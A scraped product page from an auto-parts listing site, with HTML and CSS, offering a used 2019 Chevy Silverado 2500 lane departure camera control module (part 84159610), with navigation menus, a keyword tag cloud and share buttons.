

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/en/2019-chevy-silverado-2500-lane-departure-system-camera-control-module-84159610.html
body_size: 4477
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	2019 Chevy Silverado 2500 Lane Departure System Camera Control Module 84159610

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Search', 'https://controlmodulesystem.com/en/huhozo.php');
		banoja("lyjyhox.php","stz", "2019 Chevy Silverado 2500 Lane Departure System Camera Control Module 84159610");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='285071411916'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/en/'>

	
<img src='https://controlmodulesystem.com/en/control-module-system.gif' alt='Control Module System'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/en/'><span>Homepage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/all-items-control-module-system.html'><span>All items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'><span>Recent items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/top-items-control-module-system.html'><span>Top items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/latest-videos-control-module-system.html'><span>Latest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/brand/acura.html'><span>Acura (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/audi.html'><span>Audi (105)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/bmw.html'><span>Bmw (335)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/cadillac.html'><span>Cadillac (45)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/chevrolet.html'><span>Chevrolet (100)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge.html'><span>Dodge (91)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/ford.html'><span>Ford (150)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gm-oem.html'><span>Gm Oem (33)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gmc.html'><span>Gmc (44)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/honda.html'><span>Honda (69)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/hyundai.html'><span>Hyundai (49)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/jeep.html'><span>Jeep (74)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/lexus.html'><span>Lexus (79)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mercedes-benz.html'><span>Mercedes-benz (271)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mopar.html'><span>Mopar (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/nissan.html'><span>Nissan (89)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/porsche.html'><span>Porsche (74)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/tesla.html'><span>Tesla (67)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/toyota.html'><span>Toyota (142)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/volkswagen.html'><span>Volkswagen (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (2242)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/fitment-type/'><span>Fitment Type</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/fitment-type/direct-replacement.html'><span>Direct Replacement (1125)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/fitment-type/performance-custom.html'><span>Performance / Custom (18)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3028)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/interchange/'><span>Interchange</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/interchange/545-u.html'><span>545-*u* (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/545-10441.html'><span>545-10441 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/545-10978.html'><span>545-10978 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/545-1431.html'><span>545-1431 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/545-53534.html'><span>545-53534 (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-u.html'><span>591-*u* (28)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-10084.html'><span>591-10084 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-10352.html'><span>591-10352 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-10548.html'><span>591-10548 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-13324.html'><span>591-13324 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-13733.html'><span>591-13733 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-13736.html'><span>591-13736 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-14073.html'><span>591-14073 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-16059.html'><span>591-16059 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-16101.html'><span>591-16101 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-16103.html'><span>591-16103 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-16540.html'><span>591-16540 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-58539.html'><span>591-58539 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-58687.html'><span>591-58687 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/interchange/591-74664.html'><span>591-74664 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4084)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/material/'><span>Material</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/material/aluminum.html'><span>Aluminum (27)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/aluminum-plastic.html'><span>Aluminum, Plastic (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/audi.html'><span>Audi (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/bmw.html'><span>Bmw (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/ford.html'><span>Ford (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/metal.html'><span>Metal (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/oem.html'><span>Oem (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/plastic.html'><span>Plastic (93)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/plastic-metal.html'><span>Plastic & Metal (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/plastic-metal.html'><span>Plastic, Metal (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/plastic-steel.html'><span>Plastic, Steel (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/steel.html'><span>Steel (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/subaru.html'><span>Subaru (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/undefined.html'><span>Undefined (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/material/unknown.html'><span>Unknown (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3987)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/partout-id/'><span>Partout Id</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/partout-id/a-69194188.html'><span>A-69194188 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partout-id/a-70219758.html'><span>A-70219758 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4167)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/year/'><span>Year</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/year/1999.html'><span>1999 (12)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2005.html'><span>2005 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2007.html'><span>2007 (16)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2008.html'><span>2008 (22)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2009.html'><span>2009 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2010.html'><span>2010 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2011.html'><span>2011 (84)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2012.html'><span>2012 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2013.html'><span>2013 (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2014.html'><span>2014 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2015.html'><span>2015 (36)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2016.html'><span>2016 (26)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2017-2018-2019-2020.html'><span>2017 2018 2019 2020 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2017.html'><span>2017 (29)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2018.html'><span>2018 (13)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2019.html'><span>2019 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2020.html'><span>2020 (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2021.html'><span>2021 (14)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2022.html'><span>2022 (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/year/2023.html'><span>2023 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3807)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

				<h1 class="[base64]">2019 Chevy Silverado 2500 Lane Departure System Camera Control Module 84159610</h1>	
<br/>		<img class="rfdqg" src="https://controlmodulesystem.com/en/upload/2019-Chevy-Silverado-2500-Lane-Departure-System-Camera-Control-Module-84159610-01-zc.jpg" title="2019 Chevy Silverado 2500 Lane Departure System Camera Control Module 84159610" alt="2019 Chevy Silverado 2500 Lane Departure System Camera Control Module 84159610"/>
	<br/>  
	
	<img class="rfdqg" src="https://controlmodulesystem.com/en/upload/2019-Chevy-Silverado-2500-Lane-Departure-System-Camera-Control-Module-84159610-02-ak.jpg" title="2019 Chevy Silverado 2500 Lane Departure System Camera Control Module 84159610" alt="2019 Chevy Silverado 2500 Lane Departure System Camera Control Module 84159610"/>
	 <br/>		<img class="rfdqg" src="https://controlmodulesystem.com/en/upload/2019-Chevy-Silverado-2500-Lane-Departure-System-Camera-Control-Module-84159610-03-xtio.jpg" title="2019 Chevy Silverado 2500 Lane Departure System Camera Control Module 84159610" alt="2019 Chevy Silverado 2500 Lane Departure System Camera Control Module 84159610"/>
  <br/> 
	
	
<img class="rfdqg" src="https://controlmodulesystem.com/en/upload/2019-Chevy-Silverado-2500-Lane-Departure-System-Camera-Control-Module-84159610-04-smj.jpg" title="2019 Chevy Silverado 2500 Lane Departure System Camera Control Module 84159610" alt="2019 Chevy Silverado 2500 Lane Departure System Camera Control Module 84159610"/> 
	<br/>    <br/>

	 <img class="rfdqg" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="2019 Chevy Silverado 2500 Lane Departure System Camera Control Module 84159610" alt="2019 Chevy Silverado 2500 Lane Departure System Camera Control Module 84159610"/>  

  <img class="rfdqg" src="https://controlmodulesystem.com/en/vezapani.gif" title="2019 Chevy Silverado 2500 Lane Departure System Camera Control Module 84159610" alt="2019 Chevy Silverado 2500 Lane Departure System Camera Control Module 84159610"/>  <br/>
   
 <p>	2019 CHEVY SILVERADO 2500 LANE DEPARTURE SYSTEM CAMERA CONTROL MODULE 84159610. YOU WILL RECEIVE EXACTLY WHAT IS PICTURED/PHOTOGRAPHED. 

</p> This item is in the category "eBay Motors\Parts & Accessories\Car & Truck Parts & Accessories\Starters, Alternators, ECUs & Wiring\ECUs & Computer Modules". The seller is "olgpere_69" and is located in this country: US. This item can be shipped to United States.
<br/>	 

 <img class="rfdqg" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="2019 Chevy Silverado 2500 Lane Departure System Camera Control Module 84159610" alt="2019 Chevy Silverado 2500 Lane Departure System Camera Control Module 84159610"/>  

  <img class="rfdqg" src="https://controlmodulesystem.com/en/vezapani.gif" title="2019 Chevy Silverado 2500 Lane Departure System Camera Control Module 84159610" alt="2019 Chevy Silverado 2500 Lane Departure System Camera Control Module 84159610"/>

<br/>	 
				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Comic Sans MS;font-size:10px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/steuergerat.html">steuergerät</a><a style="font-family:Century Schoolbook;font-size:33px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/system.html">system</a><a style="font-family:Arial MT Condensed Light;font-size:17px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/systems.html">systems</a><a style="font-family:Old English;font-size:20px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ford.html">ford</a><a style="font-family:Gill Sans Condensed Bold;font-size:32px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/unit.html">unit</a><a style="font-family:Playbill;font-size:11px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/controller.html">controller</a><a style="font-family:Minion Web;font-size:13px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/dodge.html">dodge</a><a style="font-family:Script MT Bold;font-size:13px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/navigation.html">navigation</a><a style="font-family:Antique Olive;font-size:26px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti.html">anti</a><a style="font-family:Micro;font-size:21px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audio.html">audio</a><a style="font-family:Ner Berolina MT;font-size:14px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ignition.html">ignition</a><a style="font-family:Impact;font-size:28px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/pump.html">pump</a><a style="font-family:Courier;font-size:34px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/control.html">control</a><a style="font-family:Trebuchet MS;font-size:25px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lock.html">lock</a><a style="font-family:Merlin;font-size:35px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/module.html">module</a><a style="font-family:Geneva;font-size:17px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/front.html">front</a><a style="font-family:New York;font-size:15px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/driver.html">driver</a><a style="font-family:Arial Black;font-size:23px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/power.html">power</a><a style="font-family:Brush Script MT;font-size:19px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/amplifier.html">amplifier</a><a style="font-family:Arial Black;font-size:11px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/tested.html">tested</a><a style="font-family:Brooklyn;font-size:12px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/player.html">player</a><a style="font-family:Playbill;font-size:27px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/mercedes.html">mercedes</a><a style="font-family:Kino MT;font-size:22px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audi.html">audi</a><a style="font-family:Wide Latin;font-size:19px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lexus.html">lexus</a><a style="font-family:Playbill;font-size:12px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/benz.html">benz</a><a style="font-family:Book Antiqua;font-size:16px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/toyota.html">toyota</a><a style="font-family:Impact;font-size:29px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/computer.html">computer</a><a style="font-family:Fritzquad;font-size:18px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fuel.html">fuel</a><a style="font-family:Expo;font-size:18px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fits.html">fits</a><a style="font-family:Charcoal;font-size:31px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/brake.html">brake</a><a style="font-family:Courier New;font-size:30px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/engine.html">engine</a><a style="font-family:Minion Web;font-size:16px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/electronic.html">electronic</a><a style="font-family:Micro;font-size:14px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/used.html">used</a><a style="font-family:Aapex;font-size:24px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/radio.html">radio</a><a style="font-family:Old English Text MT;font-size:15px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti-lock.html">anti-lock</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/en/'>
	
 Homepage  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/en/vico.php'>  	
Contact Form

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/en/privacypolicy.html'> 	 Privacy Policy Agreement 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/en/kahukadu.html'>
		 
Service Agreement 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   


--- FILE ---
content_type: text/css
request_url: https://controlmodulesystem.com/sevoco.css
body_size: 1670
content:
	
#sadyqysama	{

 
	 	background-color:#27221F; 	border-radius:10px;	 	display:block;    border:2px solid #C2BD9D; 	 	margin:0px 8px;
	
 	padding:24px; 
}
 #xikudufi input[type="text"]	{ margin:0px 10px 10px 0px;  	width:56%;
 }    
	

	#ludemov img	{	 

border-style:outset; 
	margin:6px; 	  
	border-width:2px;	max-width:90%;
 	border-color:#C2BD9D;   		border-radius:10px; 
	height:auto;
 
   
} 
 
#qinyjicen	{    




 	margin:0px auto 8px auto;	 

 width:100%;

	}

		#xikudufi input	{

  	border-radius:2px; 
	border:2px solid #C2BD9D;
 padding:2px; }	
 
H1	{	   
font-size:22px;     
}
	
 #ludemov ol	{
   	padding:0px;

	 	list-style-type:circle;margin:0px;	
} 
 
#cozus:hover	{	
 
	 border-color:transparent #FFFFFF transparent transparent; }		 
		hr	{
		
 

border:1px solid #C2BD9D;	margin:10px 0px; 
 }

	

	#febapiqi a	{  	margin:0px 10px;
	 display:inline-block;
 	text-overflow:ellipsis;	overflow:hidden;	max-width:100%;
 
	word-wrap:normal;	
		}




 #ludemov ol li	{ 	margin:0px 10px;



}  		


  #xikudufi input[type="submit"]	{

 	  background-color:#27221F;  
  	color:#C2BD9D;	 

	}
  	

 	 	#gonulolu img	{
	
max-width:100%;	   
   }
  
	  #gonulolu	{ 
 
			margin:0px 8px; 

display:block;
 	border-radius:10px;
 	background-color:#27221F;	 
  		padding:24px;


	border:2px solid #C2BD9D;

	
}  	
#rikygav	{  	  	border-style:solid;
	
	border-color:transparent transparent transparent #C2BD9D;	 	border-width:10px 0 10px 20px;	 	
	width:0;
 	height:0;
	display:inline-block;  	margin:10px; 	

}
	#gibyvav	{			width:95%;margin:0px auto 8px auto; 	 
 
} 
   
#sadyqysama ul	{


   	display:inline-block; margin:0px;  	padding:0px; }

	#ludemov ul	{	 	margin:0px;
  	padding:0px;  list-style-type:none; }
 	

 
/***********************************************************************/
#gibyvav:empty	{ 
	
 
display:none; 
		
	}  
#sadyqysama li	{   

		margin:10px 20px; 
 

		display:inline-block;  
 }
 

 #ludemov	{

 
   	
display:table-cell;   		background-color:#27221F;

  
	border:2px solid #C2BD9D;
	
		padding:24px;	

	width:79%; 

	color:#C2BD9D;	border-radius:10px;
 
}

	 	
#rikygav:hover	{	 	
border-color:transparent transparent transparent #FFFFFF;
		
    }

  
 
 #ximohepuwo div	{     
vertical-align:top;	border-spacing:0px;	

}


  	a	{	   	text-decoration:underline;	color:#C2BD9D;   	font-weight:bold;
	display:inline-block;}



 #rawyfufa	{	
 
		width:21%;	 	
 	 background-color:#27221F;	
 	padding:24px; 
 	color:#C2BD9D;	  	 	 	border-radius:10px;   	display:table-cell;
	
 
	border:2px solid #C2BD9D;  } 

  
#puwifilu	{   

	 		margin:23px auto 21px auto;	   width:91%;    
 }


html, body	{   
	background-image:url("https://controlmodulesystem.com/control-module-system-tfp.jpg");
	background-size:cover;font-family:New York;
		height:100%;
  	font-size:17px;  	
	margin:0 0 0 0;	 	text-align:center;
   }
	    
#begogyx	{			text-align:left;
} 

	
	
 #qinyjicen:empty	{  
 display:none;	}

 .a2a_default_style	{		 	 
display:none; 
  } 	
		#xikudufi input[type="submit"]:active	{       	opacity:0.7; 		filter:alpha(opacity=70);
  }


	
/***********************************************************************/
#cozus	{  	border-width:10px 20px 10px 0;
   
border-color:transparent #C2BD9D transparent transparent;	 	 	height:0;	display:inline-block;
 	border-style:solid;	margin:10px;	  	

  	width:0;
 
}  
#ludemov img:hover	{ 
		 border-radius:10px; 
   
		border-color:#C2BD9D;  }
 
	#ximohepuwo	{   		border-spacing:8px;	
	width:100%; 
 
display:table;	table-layout:fixed;}
 
  
#ludemov ul li	{  
 	display:inline;
		 	}		 
@media only screen and (max-width: 1020px)	{ 
 	  
.a2a_default_style	{  display:block;		}	

	 
	


.a2a_floating_style.a2a_vertical_style	{ 	 	 display:none;     }	
 }
		
 
@media only screen and (max-width: 760px), (min-device-width: 760px) and (max-device-width: 1024px)	{
#ludemov	{

margin:10px 0px;    

		display:block;
	
 		width:100%; 	
 
 	 
		padding:10px 5px;  	 	
}		 	   

#puwifilu	{ 

		 		padding:0px; 
		display:block; 	

		width:80%; 	  margin:8px auto; 

 
 }


	

#sadyqysama li	{



display:block;	 	}
 

	.a2a_default_style	{
		 
   display:block;		}	
 
#gonulolu	{ 
 margin:10px 0px;
		display:block;   width:100%;
 	
 
		padding:5px;	}		

#sadyqysama	{ 	
  		display:block;width:100%;
		margin:10px 0px;
   		padding:10px 5px;  
} 


 #febapiqi	{ 
 margin:10px;} 
 .a2a_floating_style.a2a_vertical_style	{  

	  	display:none;	

}
 
   
/**********************************************************************

	#xikudufi

**********************************************************************/
#xikudufi	{
 
 
margin:10px; 	 	}
#ximohepuwo	{	 
  		width:100%; 			margin:0px;			padding:0px;	
	display:block;  }
 
 
/***********************************************************************/
#rawyfufa	{ 
  	 	  		padding:5px;
 
 width:100%;		margin:10px 0px; 		display:block; } 


   }



--- FILE ---
content_type: text/css
request_url: https://controlmodulesystem.com/qahafoheba.css
body_size: 2193
content:

	 #begogyx,
#begogyx ul,
#begogyx ul li,
#begogyx ul li a,
#begogyx #menu-button	{	
  line-height: 1;

  list-style: none; 

  display: block; 


  position: relative;
  box-sizing: border-box; 
  padding: 0;
 	 
  border: 0;  
  

  -moz-box-sizing: border-box;


 
  -webkit-box-sizing: border-box;   margin: 0;
 	}	 	
#begogyx:after,
#begogyx > ul:after	{ 


  display: block;
 

  visibility: hidden; 
 

  clear: both;
  height: 0;
 
  line-height: 0;
  content: ".";}  	  

#begogyx #menu-button	{ 		 display: none;  
}	 


#begogyx	{  
background: #27221F; }    
#begogyx > ul > li	{
  
 


  float: center;  border:1px solid #C2BD9D;
		 

}	  
	 #begogyx.align-center > ul	{			 
 

font-size: 0; 
  text-align: center;	}	
 
/***********************************************************************/
#begogyx.align-center > ul > li	{

	  
  float: none; display: inline-block;    } 

#begogyx.align-center ul ul	{ text-align: left;
 }

	 #begogyx.align-right > ul > li	{ 	   	float: right;     
}
 



  	#begogyx > ul > li > a	{
 	
  
  font-size: 12px;


padding: 17px;   
  letter-spacing: 1px; 
	  


  text-decoration: none;
 

  color: #C2BD9D;

  	 
  text-transform: uppercase;		
 
  font-weight: 700;
		}   	
#begogyx > ul > li:hover > a	{
	      }  
 
  
 #begogyx > ul > li.has-sub > a	{
 
 	
  padding-right: 30px;		
}	 
		
 

#begogyx > ul > li.has-sub > a:after	{	
  top: 22px; position: absolute;	
  right: 11px;	 
  display: block;
  content: '';	


  height: 2px;

  background: #C2BD9D;

  width: 8px;	
		
}

  
	  
/***********************************************************************/
#begogyx > ul > li.has-sub > a:before	{
		  	
  -ms-transition: all .25s ease;		


  top: 19px; 

  content: ''; 


  -moz-transition: all .25s ease;

position: absolute;
  
  -webkit-transition: all .25s ease;   	
  transition: all .25s ease;
  
  width: 2px;  
	
  right: 14px;
 
	
  height: 8px;   
 
  background: #C2BD9D; 	 

 
  display: block; 		
  -o-transition: all .25s ease;  
 }	
 
	
	 #begogyx > ul > li.has-sub:hover > a:before	{	
top: 23px;
  height: 0;
}   


